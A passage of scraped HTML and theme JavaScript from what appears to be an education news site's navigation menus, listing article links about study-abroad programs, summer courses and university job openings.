rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696f565564384","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696f565564384));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696f565564384","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696f565564384));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696f565564384","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696f565564384));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696f565564384","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696f565564384" id="td_uid_11_696f5655658c8" data-td_block_id="td_uid_10_696f565564384" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_696f565564384"  id="td_uid_12_696f565565963" data-td_block_id="td_uid_10_696f565564384" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_696f565564384"  id="td_uid_13_696f5655659f7" data-td_block_id="td_uid_10_696f565564384" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_696f565564384"  id="td_uid_14_696f565565a89" data-td_block_id="td_uid_10_696f565564384" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_696f565564384 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696f565564384" data-td_block_id="td_uid_10_696f565564384"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696f565564384" data-td_block_id="td_uid_10_696f565564384"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696f5655778dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_696f5655778dd" ><script>var block_td_uid_15_696f5655778dd = new tdBlock();
block_td_uid_15_696f5655778dd.id = "td_uid_15_696f5655778dd";
block_td_uid_15_696f5655778dd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696f5655778dd_rand","tdc_css_class":"td_uid_15_696f5655778dd_rand","tdc_css_class_style":"td_uid_15_696f5655778dd_rand_style"}';
block_td_uid_15_696f5655778dd.td_column_number = "3";
block_td_uid_15_696f5655778dd.block_type = "td_block_mega_menu";
block_td_uid_15_696f5655778dd.post_count = "5";
block_td_uid_15_696f5655778dd.found_posts = "35";
block_td_uid_15_696f5655778dd.header_color = "";
block_td_uid_15_696f5655778dd.ajax_pagination_infinite_stop = "";
block_td_uid_15_696f5655778dd.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_696f5655778dd);
</script><div id=td_uid_15_696f5655778dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
